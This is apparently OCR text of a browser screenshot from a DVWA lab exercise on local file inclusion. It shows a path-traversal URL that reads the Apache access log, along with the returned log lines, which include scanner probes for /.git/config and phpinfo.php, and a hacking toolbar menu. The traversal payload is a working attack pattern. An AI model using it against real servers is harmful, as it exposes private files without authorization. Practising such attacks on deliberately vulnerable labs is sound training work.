 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inclusi... http://10.0.0....ogs/access.log
10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log 1 访问
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 3250 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /info.php HTTP/1.1" 404 206
10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /phpinfo.php HTTP/1.1" 200 58624 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET
/pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /i.php HTTP/1.1" 404 203
2 成功返回日志
DVWA